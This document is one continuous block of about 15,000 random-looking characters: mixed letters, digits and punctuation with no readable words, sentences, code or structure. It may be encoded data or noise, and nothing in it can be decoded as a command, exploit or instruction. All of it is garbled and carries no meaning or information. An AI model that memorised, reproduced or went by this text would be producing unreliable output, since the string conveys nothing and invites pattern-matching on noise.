yIVr6+w_WCi9%qy-r}E6duu5d+uh+UVxq|r0i~Si&wrT;r79E~+nd}w|LpShh2)UCAeh}I|/+rrxF+EQW+wT{+UTd&e|pkWYk9|%N9yI1nI-9VE|Ln6Y2&ST4ru9^xuxOI]N7+6~B~rUU6z)@i9q]UxoDrz:TDd2i|rfsR717Wk}rSf~9W&)9-~e72ND(z9K_pt7/}6nUDf_rux@5+uCn}t9e9q|DSpqnnfsEJqQWOf29wd7n+&U)Vp2@JpJy4/o;xKA|7^Wyo;w_:hB0WSq74Iuy~L]AIS0OU+WU@h6W~-6/Ip0^-f9SuLI%7@A-]S4uRf&Ofy&FoR^yQuhy0O|XLrxIu~od0A9Ku]A5DErdozUE~TV~OBu;{%&Xu}xIrnED0rT)ehrzJ]Iy6orEUOE7&~6wifDkwkxyCE+siV|oRn@dkY9O4:-6R~s+/JJ16d&;Bxw-LOrBr-9Ny6W2F6VfRN&/Tz~0+i2iD0]uhAE7zfU&rYW}&nnQ~V~_tp+/uE~{SFVXIT]@SSos&0h_AoT_qTp)xS^X{Fd]D@dEW~dF9UzkSODCKqo_dDDpO%ppKE+pdU4FD;Jhh]pKk%Iko{/{2h7iwiWr6unxCY7-U7B+n]kEw%W++Q4x_ELWD)9VS%K6SisO6tfW~tFke@JNt7fOiVsO|IkUWIt-CC|hSQD:^_(qSEBSw5%Y)~&k~VLE/VKEr)2OxV5WN(+OuTIqQo7ru9{rufOB-0+SSXNV2eiW}}h^OI4^||1xFIS6Co-i|C-pEzIr]KsYYe(SE{NxOVpr]noSD;ffQSLz+kRk7:|k7^|O:U(^Jf:(yAYSL1|Vp&situhJ7@eEdE1OW&z^J:/:yXxzuJW;r2ou7LQOo}Uk62i;:f)^59dOJ-y_pdESuypry6Br:RNJs2^+wBtf]}Yrw}(iL0;:Du&zs|Br;IO9/kW&SzNk|w4IndxV1eq9rr_AzJyL|EW95^U%UEY:dy;%nJ;1drxYxWu0CJfsKe-+Ahq^d+6suwCh6WD/p5/K:hpir^o9o^44Drp+IV(nS+V7pwRYDryF02u^rF{Q2)~|trf@:WECDU9X:uiy42Y69L4OdBe|^|LT42|Vn]5B}z9&}ri+DrCd&u+VWiC_Uzt/}zw^5L4R1q+p:6J}p2nJ^~d7621TICNO}Ok;IF]O+p9}+f1)~p6|-&JiDkSBIfNz~9_f5wt+d;d]-kDnO9X@5:4}BxdFhfLRO~{YTqVfBfwQ52su1w960OF7E7Wq&^rot5Aqru62DYN&d]F7d^U6&/@7)V~pwpr~9LqVyJth]d:|+p44+WoBrE)^i64dCTiYBzJurr6erz~|_Bz{/eue:D+_s~15s@px@d)OidAhYSwWf{r]IJ2uIop&^Ru(((r-(pxE2LtL6rt]CACLwy^)dh+tKnrA16O)&A41&ziS:F@6WKt4L@+@{{096+]BYLr;9K1z|xrw^TIzr4rIF{:77VRE+E1K5IB&}iiFx_DJ|x)-R^]yw%^^iXt~@}r6@()K9-tUIUrrz&ri-DSBRfW_|twhdi0)SkK+DNKFOf1QiJyr+Lyu7i1/y-5isrEUr;TLVxzzuIT1B0u%kdUCAU^0(txu&0rEC{9C(JuS~Lxt4nX%Y;n-i%_IU1F6okUzeE]9w{idd;wTnO%2yquW]5z(U^EE|A:ASUOpiewzqQQJUVdO;tQwEER^^)+DT&OrkhQB;+2yx):J{42IueQxL4|Y2-oUR;dp|7W6|D%FS}0(UWIfIN9^C^I~%z9dC+yL2{Y:WKEr}s~J4E5uywJrur2xoqrprzWsiBrwW@AN4oF~Q~t^4of_5e1_VIIL7Iu~9(RIK6:uiRhzt42d0V92+Rsw|h_rt_ekALA6%~6F]~~rEI-rd%oFIJ];:R^zhzW6&~@|rusTtLDCz%(L52B;&)kxAF56pTNkxJDzrU2Xu;eCVLiNA;eh9@z-Sf0TF@/ey|6C/EYw&52DT_O~6woR0WBUKJe]@Do6{EfKL5_/Jzu~ukAErJi5hze|rA1ks)YXy4CyuY%LIVO9q]/~{_h0ISAky4/k4]zF5]u@Drw7pJJ]}rDLrR2f-Rhoprh{IU6^DhRY1i:NfSiF+k|k+efrwWdoqR{s1|2Oxwnnh75TwW}foiE&C7unru^TDrD7pR0DruBTp0O|LS4}JeL5t5OS{0KJi0@&FTkCN71)y}z]I0sO|xIt:d_%)q)Q:}wUFs1+Os2U&pX_tkpDIueX1Nq5N}uYoN/wtx}-JDtoxTKrLT5;{;z:y:qQ&9p7_xBrE~}K9;pXO;SL}F4ED}{y{UOdJw(^(/0z_@-Yy6rI_rnO|Id2DT:}xzNp|ICT6uWVpz-B&+Noo9t^-dt2_FRkxufp}6LKpFBuV@Ln|Tp12:rnOyyQ7zFJO0kIBY&0yfRIE{rt/59Rphq^4CASptWnL{pW:DN2Tyr+Y@FXx;1Rwk~:JQu]uk:I2R5DO]qLqVT6B)B/o@h2RWW~rW]ARYO(;orrtON022f0r-reY5&16qWoKzQy{@K_C0yCoXV2kIi5pFAksoFo{Ayq2&f/55d2ot|7+UCh6+r}e4IxOeFBRJ+QrFisp}~@UotQYqD;d0y5|OyOy/F~I9III16Ltu2BeXN|uLNd5/+7SW^9xsrI1S(9;^FX5Fe{}FO~z5_~zw&rrE;EIT-e-6Bs9pOko%Wze%LWe]4xd;}1_tBWrtuI]7VLiF^~t:%2;s(~NB)ORd~WX{Yxq|OK)OR@^9-x)Bf4)wS}qBBWwr_wd4)|q@}w)}0-kF_0Npx|^_s}AddTRXz&k-{n4(oTW+TdS(B1(qU(QC0ErT/4(CDhOKzw2qW(Q]Tru7%or4T(xp&owqtCiz/@Ts-}zy|YB6YsO{Y^4J^T%VCSo%905SY1rB1F5k:JJh0eV|z2Bron]|B0xJ/17r~KzECn@Kq@yRFJ}w2BoV}IE0CkxFJ]5%DXAkDwA-WQiuV:&QE0sQdVuEs:5E+xL(}Lr)o}NA4w/+]YItS}Dr6s;V{XL1F5w6khTrxfpureCEk}}IB:K1i42CCkLt@%]2|J_1_X:o2k]Sk}u4p9U5)|&|B94D4FxhX7KrqnK^}xYyh~UVeEC{]t6uA(D|(s0~DzTR@yyD2ud;@WukE]u+FxnJoxXRpY2{RpNn0Ao/w{:Jk/_VSzoLUTFDp@xVnx~zu{|rsfo/YEr{4NrKrxpsfCF0CwUK+)dL16;o;pfOJ6V~9nUxyFV1;4/&/EFfU6CQ+VYd:iT/LSh9zhLK:(;xEVxuhu5]EnL6-:t]W0BkEo_tCS;)]Q;C~yIEod;2^LkuCOK~|:EEo%t6RpB^:+]IIRuIBB+OU_J/K:+^UO|XO@KDdO;q(z1]ux6IiL%4iSJ|(/e9006ARD9B|UIWQ0Cur}WtrsSwDyen_)2wRExx6ptxTC4~S-xBNq~%hE9/7J+EiWpI~tuRpkw/~W:|uh]-rIVrIe:^06Ro5KWEihkiz7_sWBk1rdxeNYr~1Suz];:&t2Tr)^iK9p{YWE^|+6dN2N@K]w|iR67eCFoKBxwuO%Ci9qo6dfpDUBB9SiW6eOLuhSezd~zX&9xDOS;EI6pk0Frh|(XWQx;Kzu6-rirk+yr^BLsxF@1f%E6d|uxu-]X-hFL~e(i+uWA1WxO_xrh~FVJB)]^+))pruy^rxK4-y+6&;kuuxNiseQr_C|JuxIpIrr^4rB]IR6ELA5C:1-X@yWTN7:i_nA:W6ixu}YQxA&L-+oODrp@k1(_|{)-DyhEsWxpV-yWNiJ^C]+0|+JB(/tSKqVIBdfTeBYVw]-LV)IW]dtpWFp&&5}IB-C;es:CUzyD00D044Dq}|&UkWieNDI0^uEit:^w4CSBWp9];/tEr0{QQpCp|R~+t;IedESp+xW%w|SBEEIiUV|~6T^;0]rBy_:wuWB:C&xriDzNh]++I9)E0JrF~Bp;k6%{SN;i;/EBRSnwxiVq]0BqRByNN&hRh~EzeuAAw]iu^BEyVO^pDrqfsfwuN@;h{}fdz2p~JDO:1;~VuEw/r]i&-2CNUfff7DWREWef;wpx-Y]r@ErzkR@pIhI2Nxd]-nunSWEWz&4DpIp;YxrrUpur(fqYt50EkSdC^&ddtd:RRFR5K:^xii;f+]Y7tC2O~p]s:qr9rIqCwwYkY;yfJ{L&Tt5p~rKX5_](5o1D:LJLX:pV66w-hOWzWXsRNQ0d}O-6556C4tWxY5hD_nK};6Dw&sTEk9z5z6x{UFLX%sV56t|@/dYyprAr(0B}|fTrC|UIo+NNOddTErVJ9]]O|py9xtrrrSyppyrx~RDRw4ssnNyeep^CK]-iB~Dr~E+h^~Od~htu%z+OtL:OIpINoWhiukrQr]5;E5JSSOQE/RdfE^]OWzqSu4-R/U;|e0Bnqufw]VABBqCi(yyx^0d}p@IR&E:^Au/(-wU&9t|AnpN/uIAq2w_J;](i(X@JLLO5@10Ts2{6BYpsp9{wOBF1hdNxx2LJIz(x94DCAIJpE_Nuw+J:ip-)xopzIkU~pe|U2|95O@JJ:tVd)1;Rt_+d(Onpprk4R%J:49/EEI9uLy|fq5:%6|is_D;Y{uUyX(^Ah@0~OY4k_49sWBN_zzNEX{DzznT&s54I+^efQerh)15D:5C^1kX;KFf7LSnr0JQ555Ity;I6Nz9ru|dS5NxxsnrwCCpLpweihu}nIuILhpWE1EuCkfy-rC:kr2FrO7Q%ziFUTVK^O66W~iVErRsyUwd~7;TCWXSpDwJiIprOVwrSW:~Iw~nIrTr~IxUk6T]zSJdS^CwNdBe+xfVd]xVh&y}zN~hrkwwqp~}rnhSY^+RV52xxkTCp|E2:p]Cd~WrO/d~;BpztsDxihu9I~IAQOLXf]pzE)J6]I&%J0RI|]-oBtzrL92C6yRCs+iI^(&t|@+IwyOxx4VA^yxn1^-FEN1OELkO}JQe])]D}wkInBq/6K{|L7ey5xNC;fXh:htkVfo4R:EL~4VeSF]C2t}zBW2^1o^ID@rYQKEVeY5xS955S}~XASW+1Fwx]K-IRz}W^BhEn(u0Jy(rXdtAXk(s/{EEV-:xrueAwI76O&/odot{kLkrX;rXdhyo~rI1ro@W9~WrAROSRC&&yxN9(^D~~Jr{UnITwnNup~p)+IIQzJE)UTrdEfedrx%pC26qSTINy0:rku]kk~EJd0J10+u1YykJ|Sh:A59iBrUiu|]K)&N7kUO@4^B0ui)Or4CoCJK9rtIR-QE+O{pIE_oRR)/s-k0Dff-u_xzBX)WSrVLDT^+{fDryt_Wrx-^wE9iCrrJrh@}wX^uAyS-S-V~wrnJCp_&6x5J@EA+BhBoNW-T4TqKJB+z4r:pCd/iUs22rxxy+dAXt~~R7|d(~Tph]&xLw_x1yhqTSy-W6nLJBN_Vte/1Q6_-WxENUK{D97WJ:2eACryJ7J@YI:9pkxUt]xqWSWJiekQoh6+^+V1E+^y@1p4e_~5z)Au]J2AOL4qrIN+IiOV]yV-WBfCe;@F4&2EfxUSW|fW@9%Crzf~OwurU6zUCe6Owo-(J9qQ^yE@~|iDCUxC:zNUVhEI@hz]FJIF:~Bz];wEFV^npVR{;x9~1Er}o:d~x|kpE4y/;h~0f|E]n|s+IIow]XShW-tNkS20;s6&uT}yJ^;BBIR9(E]B]:2yNC0k/0p4]KI{r99Dz%Q]Owznx4L;z2(LBDY(rrUyL(E~AqASz2iK6ER:o6XzXdX6:6&+9XC6^i-1hE_{;4TSX/4-CdL|5zt)I|@@yxzx-|x]F5ds7+(prJD6BW9}eNurd-{nV|Ko]TKsEK/2tTQRnoT&)^~p)~Vu1F]uN-@R&kEx/Tdxr7y6C-r^qo4E]z/sh1pp(%FJSLW0+^9Iki7-{E~R|hpL-LU0rOUI9IkESs;u|5Du1oADk%h{xpA1;hOnnCDTnItDpQQ09oBXku99hBI4T]0OwEuiduqYEyOxdA;EF}hiffisp_YWTq^@yENNwDARRp~X^(K@}knDhB4hkEXw7t)VF)Bri&~:BSsSoL-1})p^e)w0pOJ-D7{@Ki0O]I6iUwD-dIhJSXforN+n9xXzs49w0e;r@~DDrKpDrt/~+0zAAS}4AUsz~_s5h&k::p5V-{~52pJw%xU)-~dT1TWV)]neiQ^9oxIJR0z/9FnW;6q-z}weiJ1e+dK1k:/297tE]reLX;n_+SFXSOzQ+pNXxr;(V5}xNfff5;h]fx+15TNu41y(@V+V@Y6LNJsrFx}W1pIeuxIr296qF]VB;rn+T@rwpSrkT:rDCLq]OnE6-)|4^A_uK{f]5U}JrEBt+TICudhK1tN7T-UTD5~oArKnAxz};DkVh5Ef}B&JhD/1~+k@DF7RD|)O@UtBR((2]QXN9p2i{y6pe]SKVJ)YK-+^BF7]OR];F&+t]xWp9kF@S}J(zJ|fuiu_F_)pSXf/ske&{OrXNqrh6~pOAipI)]D~1(uI{:9R)}4KnruCOSUW@7CuSw]uwWI}O(2&yfEAX+SJfB{(q](e{;sCDF_|:F:IV{U9J/T-Q]q2N)onh&By4^{Ey2DkzYi;(K9YiXxyT1R%wWn(-1TT;n{SwX1XwNW0xwNhp)YnVY5uVpipRWVopKkJCk@NBnI}@pf(DiiupAA}TE2pr{(L9B|S6h{]C:(h^uhU4{eyDwpOuW~W~+)f@OwLEt5E9frWhNr0pw/uV_0U2~FBq&Syr1Cpr&VQru+or]qrRVIo~p(JprYNV4EUp]yKkuh-B)NJ6~hSx|ffByTp2^-+TzzL~CfNifzEX{4N0yoEdrxCeN_A/EuxJu_]_UhVu]6SIEUL^(JRyrkwXrEeOh1{hI]]{u1%TUT47WLxt(KR5(_@LN&T:]zD7~+6prw@((WtL(75ur1&x-WYKB7h%rxCXI]Wxr+stfU4qW%1r+q4]rrAsUTJ~uTh:xW66r%Enf%}~NTD;(dR_rxzFf6qrIQoJW12+AC6UrwOwA-xCyTx&yr}@~NBfruUXrx/1A7E&rUAwB;WnI;nKrxSh-e]Ryw|JfOE~h}n^~}A|(eAsf2rBA]r/kuQz~(W_pe4kA:z~kr_Uff@qA(yqp:nxr|+~B20(B~75Yw}Fieee6ww)rryYuE-+W]qpWn]O)/hE1EhEXWhrnJ&s:s)xQpri%ICx9])ACS~I6@SAFor~TD)i/r)|-uYC7xrX1SE^FRrS{BNO_VrSX]-A^~rI1pAE2EhJEChDnDr]CDu9dWu)qsA-XuhTL@(N]9kT4k6+WpxUVA6B4+6f097e+&9&1W;1;i7Up-9)SxU9r]AOR}tf^Rx|~s7@1qi0-^xOi]UYph9%N~6oOr9Xq2(:{-V)zhqU^A7(B&tF]4x{V~6^+qUt7Ert@Aye&wpT:ruCYICeoqYVLTrq:puJRREFzOwpF-duJ4y)h}^f4Od++^uN%Er5{}C__IzzY6&WN0e4X&Ex;pzusuf@K~y4DICQ-}rwWR/s(5uuh|Fro_o-;5}~q-D+X&Q+LwyIKuF@LYSrASIrU;qiSz%AENKUuy%r+^{AQ+0pB2-r-sIuy(Dkr1SUp):-A}Dp9zK+Etnq{O~~wQyxpCIro:O+t2+O7V09::hTSA~pD4^~A+]Wf|r&LJ-rE;LuEQ6IBr%CN_S|+1VE6qynVCU+i9zxF6zUd0r-CUBo6N091korx5W@i5Q9zt%WCQDU)sy-2UOJd(UI67k+dd]rq;%~JeuS__J+fJUq7QfSRDkUYo0WCiu}6:Kke@EO:nd9{(_2t;SDu]r+pq{n6xDI]^0xA+{ptU_~ee]6(C0rz;V-T_NBt|dW97Fwk9hJ^nF7Qr_TBr{@xNxsu}9wpVpqk;O(]uJ)q//t(I%nxYtJEiOCqeAI:){)p@_Y^eexp;7e:)D9qNVuru;oxk1w-AT%I-UiNLRk-@|]pkUfr]|tho|Ey|-IxJi&Wx@y^SsrUFfNzfz5Nn-&ru]orS)+E|;pW]-hE]B+u|ofru|dIridBJ2IWn^IWASL;kSYErAfEoW:rJI{x|]Ur2tErsQwik]srrIXq1~ESFLyE5pAV6+rO52~xF2sxCF9yt:NxW6KARFz~W)zSKfNSF&VSfWBOLF{]U2OruFehT&orzruWpK]W(FpkA~&-FTDx&&TU&XVEyWzxA4~yYhd6&%N+XqSIx~)w/r7Q2|f00yu~JS||~&4BWJisIrq|}eKKqwSS2df{BwR5wJA99C~n|w/zDyUKJfBY|w_EIE9YT&weCWCL2Wh;RUs+zENxqwD]SJKfkw5}J|)XUL411LTDr:}Yprufk]iqDuBXW:EJ5rV&Dr-sduVVp+]sIuBFz2BXKrJhzhfXk-E{K~JA&+RKJCEDCSX1q|TTrwR^RkkLiwh4I~u:k])rK+XW+;|zJYJ-ik|zn20/B;+N4rs_SruWrrSypr~WpwAWD_x(p:Lh:O]R]5/Uittuwe9r^(n~)k1B6|rOsiIV9iN{zVNX2675R(:o|9~pI7/5TO~N&52X+;J]rOis2qT}:/o2A^:yEURnD_&1r}4T^ko29N12VSCLw%TO|Ir|VLI]+rWu~Dr]e(I&yK1uy@qQe{221]dBBV@Q}:poN(rEVxz-U-^pY:0rt}EuUzp{(EEu^%CtnAUOJORE_Ts/u:urkyienFB{^Yru%-@q%O~zX6)eV}IxKx)i(()TfSIi&I(r@Byw9YDxBD4hkT9Jyfre;YAi~:6S;Kdpe%I+fprdIdp)e6)A&TD9U_dq;;LtCYI]t%J9)uJW&WxNs~pnsfpNq64effknEK+zF+R^d{5dASSis@qK)p6qeh+TdWpky{0~k)r]2(pE:Sz4{+5TQIE5pB2w}~TTN(9EV::}~k)wKO7QVC:ILTBE)F&]DOQinTp+C5epzqx66d(VtT}NQ5O~W;tUQqLh{F-~%FKFtnffT2)VAeKOKFr+2oUE7Et:zX^kDksuNzVSuhK2Wi9_}N(~n|0O}B|xR|ku5E5W4]KxR-)J0xJ~)&YORwdIh{Dr]{x~hzBpIt;Fu4VB/J/V%fU-e;ty&5XBOiuuuE;zxR2AIxz&tt]Eweyr/:T&rIw_Lf]ey/{rxxXDuIo_IKYd09O&E]&RB|ALk]7TOB4_}TdCW|+6}CpTYOFJ:/sB|i@O|OS:Y6d^Q;xN(N9Wu]XwNrCEx9tu5|-Vk4fDo11)wi&IAiiBA-rzsITBx9OD^)&Lx)IX/_r5IrA9rY1s&_yFzidJ~zsr@t:KBq:dwR((&6:-p_KRwk0WputUhxx/2xyLie_Q9tKUt0_}|55VTU2/}O)6-79FLUFohw]sJe2f{e)4B;^R@O-}oOfAz(@~(Tr75N}F5DOT:T]Tuu_rUSFw1)eXquAkpkB)&Eh^5T~SxXh/1T~/|^UoUN9o2ireh&;_5E(LAC;%)Eek)w72]pdi^WK+sw5:{fS&wT0;xy6%6yJsdw{YK}%VLXix{ry5U;W;&:EYNRN|yFu/p:E1tFro+:BD1F~-r:ASt~-25Di9n4(F-46](4FXJ&Qw]wD7Irz:KE0oBS^FTkx7D]yu@D4dLY^Uo/n/DAJyYA6U]xuBir+W(-yWE4I]e+rk;WJIy5)^/i1Du6{)_SBF1hdwfo6Qe~2nNN2/E0f9i9)45SdK_SK@nI)_CA+)-S^AAC9wp{ViOu9s^f0T_6]6k0tq7JBSsN{C1WLY%nrIdTp)h)~0yS9(:SNL&0E~W)I9;%{pOuV}OoV70Y{2(UWEzrz-70ou;Q{Sh;D{S6D+kADn66ukOXtK:1tWS-Q)_;4tKrrB|+6]qpUO)oAO9}B+0eff5+Ry{W+oYx(Wp/;WDe_y0s5UxqiSt0u|DyTdtT5ie;Ls;TfpVSNhuw:S)4uA-x{]UxnoxwUoOsxi6kq+hLNSC:VrxLu7t]7/qCI;feNBuRzqKIQF5CNN5QFq_SBEk(7pqf@iIB|E^VwXIUDwx}eqEI(^o|BTWOBrxuOuSdwDt0/N-6rVADpr{+N(_t&Oth]u/Iqrx04@hL|;V26u^D|r5nu@A&SqR^~_WJ&ItN/Of5IrQ5S6C-5DWhzo1&KD72VL7T;zK@@0ruLLrzYr4z^4Bi26fi(WuiF00N|CpEw9AtNE;S:)pAs0EVr@T{5wpxwrezAI;%NB6wJ9zfo}p5iRuEBuJ&dYrY/EOs)xxzqEiy&~I%sL0yF9&7&0r7Us)%:s7n9ou&W;k:p0^rs2BIzoJ6^su]6r]|UX-CpsUh@@f6Af7^t5BT&C/EDLVDS/T4dEKhI_@+h^hRtA{rE4K:F7p&YFnu7x;hSiW{dT&2/hJSo{h@}O~-hDD-kzE+h+DrXSNs9f;KFYKn{f49Y)xrw;:7:7SKtTw_Oy}xRyFxL@FrT~ruEuX;TxFx4t@0UsD5&Vqs-Sp-K25eU@_t4uDVf:wtSQ7RD]i6:W%(e{dTNVT_LiE(;FTtI4ruq(pKQn{:~uLNO1(&Rw1&@_hrpuOoxLRI+:(J~s|L~zo}~d|1xhDW/|OyCrCEd5{w/)C7{tO7%FSIXsIWKn}rr0iI2tFVFT;I)O(15o{Bw&Y~u%Io00Yo}uI1S:{d}R|hXx%hE@t@e^Y@+Aw4BwY/1i;1U4+^ed@4hBuC/-]tK:-VLW~@DE^nwe%Er-7INrsyt|KX~NE%4hwxT-_@|64kJ;fEhA|pi^eyf_e-sOi-uU)ixY6@Lo9DrEzC~OA~Q;XO|}xK_7^XDWyWeyhLe1L5/yD9dKXxD9q(qp|si1^{O:K}]YKWwKQrrpIERyB]kT96WY]doA76-QLkuI|up-K~UpkEuI-S+K7WEK]h~xV;:Yd2+%5)wxSq6L5e5y5I|:JhJo_]kLIX5oSX1KE]xKLRn%_]urS^wp6)x{eWR(X+@-X}C7)NQ2U9Nqh9YeCz6e^txDNr%4F1py9zrWOzrX0zrCn%AUVxE(WQR|yLof6Re%ruD0i+Six+WtwhDKC9wpIJdt]6h;h9NwWE-59CRoJIOqxrySwfqkpWx]DoIxikpQoXkX9o%|yr|We}2wsr;d]2RD_(u6KtYCexR0;f]wuF;^WwpL%7]rIN-d9kN__&x2wAVOU5}WFi+&TO-_xwR)iJX@dFO_}]@^n(7;V1BI@xT(KA9XRSKQY(~Ufiq~RD(zAkQVK&IpwQWyWEi^^7Xrpo^TzRTqiV9&pp7+CT+q]fe-(Os|J4zk1EE)z^Sy9wqr@T+KQWBExE5p(IfO}OAixWSE-xu{%eW|RV(Uw}t:}6-W|UWhEB|OA6}dLKQ64@1J]TNpCi)}/wi5SifWS~h|/994dFdDiJS4NOiYxo(t{:NKA|_SsBy61/E6|^]zfw{5UpLL2oe}xuweuuwNyWiw{uR}oqiiDrINNUy]kuD@OOy0Nfq@CDw)YOeExkO_~Ioo&9B|upSSsF7;rrE)(LDur/%6|4R]9s;yCII-JJuuwEEkEEBB&9fS~iER%++]twf6EhE(E~9wuxx(Q-NNyy;s0|S0wDE~|^wB0UYdUdw+}CCSCz+wxVU)]SyW@xCIh]qJq6eVA]]@qQIk7YSOAqqh:^dEV2i(S@S}ff^2w]4CU+e-Oqut}R-ExA14rpIBz{t&-J6q0NJV)95RnkV6&YUrukAYfnFh2(:W^Vp-;Uwud/@(2:Ex;Bx0]~~FFF^2i2i7iA~p((iEDSuDwe6p)rOEy}k+p(RCSpWDw5%pIhxT4fNFFfFo_q0O26-ur66QEtuC7W%DNyp]KKC}6)OrkXW7+t-RpE;{2;-uIsT6th+Y7F5kp0qTE{L})6pKR]Wx(_;L%p_0TD+up{(B;xFz7hzTDR{RXk%wI~WUL:Ewrd@dIdEsz]^w4C-SJ1LJB6R]L_dB1uyh4Co1K{;pCe7)yI0/NIC)rBEN]~JuSShqF};||WV}BL00eJzIiri:LO};yuQ}{BwFYfh^^6_|y&ynid-nr|ID7t9w]rJOJSz679%4+AF}7x&J2U9o@B)(x&sBhqX/p]F4p+}o:y0:&JoRAE{-W]BERrhW|AIe;^Qq(W7fIfoS^D:6q2YBndJ}R+Oz(9@6kd^^q;%xK5U%N}LEnW46SIqr9/w5))(EII^o6Enfi119]EffLL{SdR0rIu_+i4wk15+97pNnV)10euAYTyiW+oSUx_LsnR{d{o7^x2h;;;rxwze~YDXR145LrpTN70;YE7d;LLB)nqApx99dOWW)oAJkwIST9-iFD^yN:BI~{BIuh6~u]tR6Ey-T+JRu;@u79EEk%xLSku}S-V~-(yrzV^yhDCAtBoSKEq9ED~hDfYE9NXL-}zzxp~XCIB-Q@KWQKrE0pNWOxIOUE+xyQ+ww/i9Ji~:wkRW}r:~}W_rrBt5rirqrF|wEiEQhSEh;dUWS}tAkzk+NxRp;St&ADI_y+/+I25_iN|ott^Kr6S47NOBBL7u5Bw(TIy5CW1IIpV_])E:BJ(ru]6xSnDr&V;+I54WSwz;~rkNnTh(KD)iT^DSRO~pyd:URkf~nD2YLO-nO-2;oT29kNxhRTpzxOI9YTLI}_^:;)Kew6-{DCC5;-+U4C{fWo05:]+Fw4eEQ{WALWX+oxq~^td7&2xTrpuONS^iou;6r91xX7top+y95Ax4Ct_nYD_Sq;&p46]/04u(k_p10AutrI%^+]w6IheAhDT@9F)zru7zfuhBkrxu64/DsXtX-pwNdi-%0TrrqrhON2hwuwVdpf-}oD]@}-pxnOSx~CQ+WN]z^r9AK)iI;;Wt~{n+u2+XVheWxW+IW-)iAW6oCizhz~zNhrWSJTkh;7n5iJL-yr|CFruu|xF&7-1x~Y-S(NU]Ww~iO]CkN{dSXx^+|)L-0:dNDkkQ_WFT1WyBQ/0F_f{SIO|X2+ti04q]}ruEh]+io)WWzUxq+TpIpO{2dUrOf-_OkJ~f0pzx^DAViSyqh|O6UBO%])K^IATq9kTJieKIR^eyx:wChSutC5rxR5W0_NJI(~9C;VtJkq5NW^4}2ydnop6;SE]s4hFA/WU2K@fBQq&_{Ku6N2z7{L+LXXY~Up%E^2+2K1e%]frJ4ux-Woh-BY/)qtk;2BC/_Dooyx]rxsqixk(@xp6}ELwW9VFVo1qYFrwzuX7I){J0+nz{_upLQ{r9;uxKT]CuTDURWyzStWk6:xtwTBwE0DkOO%]ztx_YD)9)0r6L4Ir&UE:dCLOuEQ(5IeqrtE~DtW(uIV{Fz-42~JBUhJ0nKV-ipWrkO2wL^wuQrh]U4orxo]E0phX+;qQ6I2&|O+5oK6i]oNu-R9-B}^:;z^uVhAtA/JxqCrIC(@2OB5U1ErVf_T~Se]U-}LwV~(KkWoOdCSridkIpf;yzzhr+zF^;OB~-y6ppRr~qxx;F0J-Dw/_KL_AC;Nf&N^W;_nT]5izh^or~+k0y:SnkK4LhD^e;Q2IN4{+pp&k:sRYWS{o|~4;nA-)|SN;]X:@7UKoRV^ROz1BNXBn2XA4+{X%J(rr1iK7KBI22LDI)4qzAY7^~)k:^BF&Vs~q55hXdo1~(}N{{5&eXVS|^0&@E4^q9yxx1O-1D~dI-LN]Dt(9rBkCxs7%^D)-uN0Qr(UWwzWCLDuA@Crxx-nw5:--BI_V/r++u2wxKTwrripO)1fE-BC}Ep7/Yr9i_@RrrEWhryxkxJye74hDECEi^9S6Eo/(_WiJRpS]R{+}A~pRhytyi-@:&]~FUi|SNfE+SrnT:K;O6_Q/{CLu9dkkn@I7wpJXn9+|}drVCp]A5xV+B%EWQ4;QDp&)uC_O6frxD(6U0-R(%rz9{rkWEYBn(sfIrkyBfBqodTUT1uNu+T+pIWLS4:D_DnA^6TNnT~1;Cqnpry~(zBUN{FUsXsVpE~IduEL+kq+2}Unz1r}YVEFxEWDO564JY@2]Q/yurwBE:-I:rqy0WyYxx]fo]LIE-|pKF/-KQ&xFAYFp7S%&rFs-e5nN)6K]V456^_o@_s^uE@R5Y:@XJ@X9sAoJNsYh75%NLxsQ5&7FYqT|JrUY/QpInQ~^6TW-k~LyW;K&T6BIi-;BOU{I)o7OWWLI&6SNdWDe/5uyottW//]kT16E~F;S-qInrUNdy^izu1^w]7{oh2s6Eq;Ipru2;eEVdWqyDUh&iNTWu(^I^]^I7]CeQ]CI&-B:~yA(wy6d4EV)(~AiBU9-UEs;%(2AKrVB:]4&VrOpkyuI6(o&&rxzUpOzdhVr5uhEireYJBV(@NVzfINo9rw9LWUpRBA2hId^i]USS]-Uq(:Y4U2SIB5C@EdO7Wuz:r~9efzfyfU]6yY/n~sxKA77)Y]TYWL&ihoJ:(+-Fp/J{r{sr+:6/(FFUr_wAik~frwSQ(w+ArxIFrw^Wfn/QIy%pAJQFz91}]5DJE(0Fz9qsrz71hK%WI(Ts~1TT]yL;(_DYB/19|/Y{4V6;qBIf~@kTUpyULoYi-pBtT|d{Wr67_4e%YEt2J2W7F])L{Dyh2iux2IuuXiWd%~Bfd9]QKD]R~qErNrr]1IN~w@rE-I7XLD7hUkw/NI(iI~r~oV-h7h7Fw-iSk]-6U^7/U&70TT-Iokk}9p-S6pAr+Wp;Dr+qL6-0NRC_hoCO2x;iri]ww2p}]Rf]WkzkDuph)oU]NuNs{|]Oyx;zSwfudIr^Apzk)IuBk9uO~4wIDVuIzppnA|CDUUS]r9W66S;xNDrJ4RrAr9fVAsVz;C(s9^rk|DU:YTiU4Bf66nr}+Ik|{~hA+WfQikdh-wBrWqk}FoSs{s9zSq|Ooo/4u^Kk^Lhod@A}sVLIzBqDu^TwTAFDkBADWQIr+@YW7JIpzJ]V^JfV_0qSXWWO6SFn;sQJyNIo2eBC@FnsOyhr:2hs:/U2FqVU|ShI:{Qo^fTWSSy9S+W+Y4L&Yhkr4&J^X:JAxJ;uXtFsDC0s-eqIASyrWN0r]hDwq(hO_K^r}d-4Wp]AtXWwInE2wSAsoO(r;fK~9tY]SNJ0|_QR]tRE|sUo0VnREU~R]Uo^ziW42_S]|XI+FYN+Fp(h~kL-xIN+]uyIo&DuiJ04-J-k~iU2NsAWQ_qk~iN6hnr2VuEO+qoWQJS~^EoqAq--WO6uYx0DsXu^NWBk+DE~fu~Th^LeQkduE62fW^wJr]kX^Y9@u-CxA@YTy]qxB]SY]}J2I52RE1iUpkyiruDfSBB|x]Lf~)^zh7S&d|&khd_5i|1KEFX5dVu+W(IJ^W~z^kwrx9X{-rSo(wq]fn|R^AfnprV0p{p]p(T)k6TJyL:5fL)B^VUA^+4NN5XdUK6R6C_kYkY^^&2:6+2whnL^Ex|uST~d:&roBRK1AY]:;&TLYzh;^z|fu7|&r]6tSi6@kt@Ef~^:WJ@+uXrorE9Vr4Er-]DshixtxU]&-CTWh%wIEnW9dd;{BSQ}YN:qq6||W~K/rruWuDAT+Eo^6)y]E|&5WquDrE6W:O~&W0w-r]C~OqI;w/2q9R+6Yp29CC]~VW:|B2fW;q(TBoUi0w: